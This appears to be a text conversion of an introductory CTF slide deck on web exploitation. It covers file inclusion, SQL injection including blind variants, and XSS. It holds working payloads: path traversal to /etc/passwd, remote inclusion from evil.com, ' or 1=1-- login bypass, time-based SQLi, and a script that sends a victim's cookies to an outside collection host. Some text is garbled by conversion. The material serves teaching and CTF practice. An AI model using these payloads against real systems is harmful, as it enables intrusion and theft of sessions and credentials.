# Web Exploitation

### Intro

Created by [Thomas Wienecke](https://wienecke.io/)





## Today's Focus

Basics for hacking Web Applications



# Why is web interesting

Real world relevance

Accessible and easy to get started

# Web Applications

accessed via browser

mostly written in PHP, Python, Javascript

usually consists of server and client side



## Find secret Flag by exploiting vulnerabilities in web applications Steal from the server or from a victims client

# Common Vulnerabilities

- Local/Remote File Inclusion
- SQL Injection
- XSS

# Local/Remote File Inclusion

Include files by exploiting a dynamic file inclusion pattern User supplied input without proper validation

# Vulnerable code snippet

// index.php

```
$file = $GET['file'];
include($file);
```
http://example.com/?file=home.php

Local

http://example.com/?file=../../../../etc/passwd



http://example.com/?file=http://evil.com/evil.php

# SQL Injection

### when user input is not properly sanitized

const query = `SELECT \* FROM Users WHERE user = '\${username}' AND password = '\${password}'; return db.query(query);

### Payload:  $\prime$  or  $1=1--$

 // Dump of table users // user\_id, user\_name, user\_surname, user\_age, user\_address, user\_zip, user\_city, user\_password

 0, admin, admin, 21, Adminstraße 1, 76131, Karlsruhe, 8h29\$\$f1h98f\_3hf00ß! 1, max, mustermann, 22, Musterstraße 18, 76131, Karlsruhe, passwort\_mit\_d 2, john, doe, 23, Musterstraße 28, 76131, Karlsruhe, z\_f8f2\_2"§d"r2<"s 9.6

SELECT \* FROM Users WHERE user = '' or 1=1--' AND password = '12341234'

### Result

## What to do if limited/no response Blind SQL Injection Ask database true/false questions and construct secret

## Error-based boolean SQL Injection

If attacker can cause an application to return an error by injecting SQL Character by character brute force possible

' OR  $1=1$  AND  $1=0$ ; ' OR  $1=1$  AND  $1=1$ ;

Right hand side can do subqueries

' OR  $1=1$  AND 'K' = SUBSTR((SELECT COUNT(\*) FROM users),  $1$ ,  $1$ );--

## Time-based blind sql injection

```
/* MySQL (other DBs might have different functions) */
```

```
1 UNION SELECT IF(
    SUBSTRING(user_password, 1, 1) = CHAR(50),
    BENCHMARK(5000000, ENCODE('MSG', 'by 5 seconds')),
    null
) FROM users WHERE user_id = 1;
```
/\* character by character brute force \*/

## XSS � Cross-Site-Scripting

## Make victim open vulnerable page with injected payload Reflected XSS

Stored XSS

http://example.com/?search=<script>alert('XSS')</script>

http://example.com/?id=udhiuf3oufoi3hfoi9921z981z29g1r8gr2

 // in application: id refers to object that is loaded from database udhiuf3oufoi3hfoi9921z981z29g1r8gr2 => <script>alert('XSS')</script>

## What can you do with XSS?

### Send request with cookies from victims browser to your server

document.location = "https://enu5oflgx7nce.x.pipedream.net/?cookie=" + document.cookie;



 $p@wn3D$ }

:KCTF{q0t\_p0wn3D}}

### trol when you need it  $-$  a

# How CTFs simulate victims Admin Bots

Typically there's a bot that opens your malicious link

That way you can steal the flag from their browser

# A lot more vulnerabilities out there

Broken Access Control Server Side Request Forgery Graphql Injection Cache Poisoning

...

# Tooling

Common tools for web exploitation You are not limited to the ones mentioned

## Firefox Devtools

### **Example Domain**

This domain is for use in illustrative examples in documents. You may use this domain in literature without prior coordination or asking for permission.

More information...

### Provided by all common browsers



## Python/Nodejs

Persist requests as code

```
import requests
1
3 headers = { 'x-api-key': 'Bearer ...' }
response = requests.post('http://google.com', 
4
       headers=headers)
2
5
```
### [Curl Converter](https://curlconverter.com/python/)

## Postman/Insomnia

- 
- 
- 
- 
- 
- 
- 

20





# How to start with a challenge

Read all material handed to you Both client source (in browser) and server source Try to understand what the application does

Find vulnerabilities and flags and submit them to intro.kitctf.de

- 
- 
- 

### Start playing at [intro.kitctf.de](http://intro.kitctf.de/)

22